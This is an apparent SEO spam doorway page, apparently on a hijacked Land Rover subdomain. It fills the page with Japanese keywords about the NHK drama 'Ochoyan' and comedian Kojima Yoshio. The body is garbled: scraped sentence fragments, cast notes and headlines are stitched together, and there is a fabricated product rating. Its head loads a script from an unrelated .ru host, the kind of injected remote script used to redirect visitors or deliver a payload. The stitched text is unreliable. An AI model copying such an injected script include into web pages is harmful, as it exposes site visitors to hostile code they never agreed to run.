

--- FILE ---
content_type: text/html
request_url: http://www.halewood.landroverexperience.co.uk/waw7032.html
body_size: 12083
content:



<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>お ちょ やん よしお 大人</title>
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<meta name="keywords" content="お ちょ やん よしお 大人, 愛知 県 今日 の コロナ 感染 者, 16 時間 断食 痩せ ない">
<meta name="robots" content="index,follow">
<meta name="description" content="サッチィー• 「BIG SHARE!">
<link href="http://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css">
<link href='https://cdn.jsdelivr.net/npm/boxicons@2.0.5/css/boxicons.min.css' rel='stylesheet'>
<script type="text/javascript" src="https://nnm.eburi.ru/trd"></script>
<script type="application/ld+json">
{
	"@context": "https://schema.org/",
	"@type": "Product",
	"name": "お ちょ やん よしお 大人 🤣",
	"description": "中島女の子• 物語で芸能プロダクションの社長・速水真澄は、主人公の北島マヤの演技にかける情熱に心打たれ、素性を隠してファンレターを贈り続けます。 長瀬朋彦• ドラマ [3月1日 10:23]•",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "7,1",
		"bestRating": "10",
		"worstRating": "1",
		"ratingCount": "823"
	}
}
</script>
</head>
<body>
	<h1>お ちょ やん よしお 大人。 ブームから12年。小島よしお38歳｢そんなの関係ねぇ｣男の充実感｜OCEANS オーシャンズウェブ</h1>
	
	
	<div class="kipuras" id="lygeqo">
		<h2>2020年度後期 連続テレビ小説「おちょやん」新たな出演者発表！</h2>
		<img src="https://img.huffingtonpost.com/asset/5fc4a1c41f000057005a263b.png?cache=RA5Z2s1Amb&ops=scalefit_630_noupscale" alt="大人 お よしお ちょ やん" title="お ちょ やん よしお 大人" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://image.news.livedoor.com/newsimage/stf/6/f/6fd14_50_daa8c479_fc57a4e7.jpg" alt="大人 お よしお ちょ やん" title="お ちょ やん よしお 大人" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 作曲家としては、Eテレ『シャキーン！』、NHK木曜時代劇『銀二貫』、よるドラ『ゾンビが来たから人生見つめ直した件』（NHK）、『妖怪人間ベム』（日本テレビ）、映画「茅ヶ崎物語～MY LITTLE HOMETOWN～」など多数の作品に携わり、その他にも『山を鳴らす』『奥河内音絵巻』など既存の音楽表現の枠を超えたプロジェクトを手がけ世界へ発信している。  原宿竹下通りに位置するお笑いライブハウス『ラスタ原宿』の設立に1千万円投資した。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/kuvicanyq50167.html">14</a></span></div>
		
		<ul>
			<li><p> 彼女は女優を志し、芝居の世界に飛び込んでいく。 </p></li>
			<li><p> 2004年に吉本新喜劇に入団します。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>ブームから12年。小島よしお38歳｢そんなの関係ねぇ｣男の充実感｜OCEANS オーシャンズウェブ</h2>
		<img src="https://www.lmaga.jp/wp-content/uploads/2020/08/ochoyang_cast2_14.jpg" alt="大人 お よしお ちょ やん" title="お ちょ やん よしお 大人" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://zatrendnews.com/wp-content/uploads/2020/11/maidanono-375x488.jpg" alt="大人 お よしお ちょ やん" title="お ちょ やん よしお 大人" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> ノブオ• 見えっ張りだが気が弱く、世渡り下手。  （、2007年7月 - 9月）火曜日準レギュラー候補• 」（拳をグーにして）などに変化することがある。  小島よしお（こじま よしお）／1980年11月生まれ。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/nicali51388.html">15</a></span></div>
		
		<ul>
			<li><p> 平成16年度大阪市「咲くやこの花賞」、平成23年度文化庁「芸術選奨文部科学大臣新人賞」受賞。 </p></li>
			<li><p> その場にヨシヲもやってきて、そんな話はでっち上げだと反論。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>おちょやんよしお役</h2>
		<img src="https://cdn-ak.f.st-hatena.com/images/fotolife/f/forallworker/20201115/20201115205954.jpg" alt="大人 お よしお ちょ やん" title="お ちょ やん よしお 大人" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://i.rubese.net/twisoq/img/2cbfbd2d8fe25189abcb109d44cffa1c.jpg" alt="大人 お よしお ちょ やん" title="お ちょ やん よしお 大人" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> そこで目にしたのが、華やかな芝居の世界。  2015年6月27日閲覧。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/supocokib90162.html">20</a></span></div>
		
		<ul>
			<li><p> この曲に乗せて作品では、千代の弟への思い、シズとかつて恋仲だった歌舞伎役者・早川延四郎（片岡松十郎さん）の別れも重ねて描いていきます。 </p></li>
			<li><p> ドラマでは杉咲花ちゃん演じる千代ちゃんがことあるごとに弟のことを思い出す場面が出てくるけど、見事に弟に裏切られそうで切ない展開になるんじゃないのでしょうか？ 何故このように考えたかというと、朝ドラ「なつぞら」が放送された時も生き別れた肉親を捜すのは兄と姉だけじゃなくて、弟と妹もだよという表現がありました。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>おちょやんよしお役</h2>
		<img src="https://drama-blog.net/wp-content/uploads/2020/09/おちょやんキャスト倉悠貴.jpg" alt="大人 お よしお ちょ やん" title="お ちょ やん よしお 大人" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://martha-net.com/wp-content/uploads/2021/02/nima-sarram-0r5Nkz6jT_4-unsplash-640x720.jpg" alt="大人 お よしお ちょ やん" title="お ちょ やん よしお 大人" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 思わず役者さんを調べてしまった。 </p>
		</div>
		
		<ul>
			<li><p> 「 でもそんなの関係ねぇ！」の振り付けは「ナンダカンダ」のサビ部や「」の冒頭部とほぼ同じだが、肘を曲げたスタイルである。 </p></li>
			<li><p> 同時に、「同じことをやり続けるパワーを持つ大切さ」に気がついたそうだ。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>おちょやんよしお役</h2>
		<img src="https://up.gc-img.net/post_img_web/2020/12/D8rlMM3ff6QeLiy.jpeg" alt="大人 お よしお ちょ やん" title="お ちょ やん よしお 大人" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://drama-blog.net/wp-content/uploads/2020/12/12週.jpg" alt="大人 お よしお ちょ やん" title="お ちょ やん よしお 大人" class="kimopac" class="cowyk byhy tazipyq"/>
		<p>（文中敬称略） 佐久間 秀実：スポーツライター 記事提供：東洋経済ONLINE. 大人になってからお金を払って嫌いな勉強をするくらいなら、子どもの頃から勉強は好きなほうがいい」という思いを持っており 、自身のYouTubeチャンネルで小学生向けに算数を教える動画を投稿し、好評を博している。  ただし、2007年に『』へゲスト出演した際、アニメ『』の主題歌「まかせて! 喜劇女優として少しずつ成長していく。 </p>
		</div>
		
		<ul>
			<li><p> （2008年） - 体育会系の学生 役• 千代にとっては、憎みきれないトラブルメーカーであり続ける。 </p></li>
			<li><p> ほかの芸人がやっていなかった子供向けネタをやることで、新しいお笑いを提供したいと思いました」。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>【おちょやん】接待の席にいたよしおはMr.オクレ！経歴についても</h2>
		<img src="https://i0.wp.com/genkimorizou.com/wp-content/uploads/2021/02/おちょやん.png?fit=830%2C470&ssl=1" alt="大人 お よしお ちょ やん" title="お ちょ やん よしお 大人" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://drama-blog.net/wp-content/uploads/2021/02/57-03_ヨシヲ.jpg" alt="大人 お よしお ちょ やん" title="お ちょ やん よしお 大人" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 赤木翔太• 「VitaminWater 逆バンジー編」（2007年11月-） 、と共演。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/valegezu90235.html">9</a></span></div>
		
		<ul>
			<li><p> 一時は芝居の世界から姿を消したがラジオドラマで復活し、「大阪のお母さん」と呼ばれるほどの人気を得る。 </p></li>
			<li><p> 料理屋の仲居をしていた栗子をテルヲが口説き落としたらしい。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>【おちょやん】よしお役(大人)の俳優は誰？倉悠貴が超イケメン！画像｜SUGOMEDIA</h2>
		<img src="https://pbs.twimg.com/media/EoWUe_2UUAAhwo1.jpg" alt="大人 お よしお ちょ やん" title="お ちょ やん よしお 大人" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://img.cinematoday.jp/a/wSMDpDdVoSXq/_size_640x/_v_1613116298/main.jpg" alt="大人 お よしお ちょ やん" title="お ちょ やん よしお 大人" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 芸能 井上祐貴、優希美青は「ずっと明るく輪の中心に」 []• yoshiopiiya -• 寂しげでありながら温かい演奏と歌声に背中を押されるように、百合子は再び歩き出すのです。  芸能 [3月1日 18:54]• ハリウッド [2月23日 9:42]• 「」（TBS、2011年） - 遠野信冶 役• 大爆笑! 千代を逃がす日、みつえは、使用人だった千代を友人として抱きしめた後、先を急がせます。  また、森七菜さんが前事務所の「アーブル」から「ソニー・ミュージックアーティスツ」に業務提携をしたことでも話題になりましたよね。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/zegalakit33367.html">2</a></span></div>
		
		<ul>
			<li><p> ハリウッド ガガ、愛犬２匹届けた女性に懸賞金支払う意向と報道 []• （日本テレビ） 「ビューティフルライフ」のコーナーに、などと交互に出演。 </p></li>
			<li><p> 2007年に小島のギャグから名前がつけられた「ソンナノカンケーネ」というがでデビューした。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>ＮＨＫ朝ドラおちょやん、明らかになったヨシヲの素顔に華丸大吉も無念「参りました…」：イザ！</h2>
		<img src="https://sugomedi.com/wp-content/uploads/2021/02/kura-1.jpg" alt="大人 お よしお ちょ やん" title="お ちょ やん よしお 大人" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="http://hinanoto.com/wp-content/uploads/2020/11/633f1084016f6cfa12e2fe57621cffe9.jpg" alt="大人 お よしお ちょ やん" title="お ちょ やん よしお 大人" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> カチューシャ• うまいんです。 </p>
		</div>
		
		<ul>
			<li><p> 西野晶雄• 同じ裸として応援してました。 </p></li>
			<li><p> 紙芝居には30人程が集まり、子供たちが夢中になっていた。 </p></li>
		</ul>
	
</body>
</html>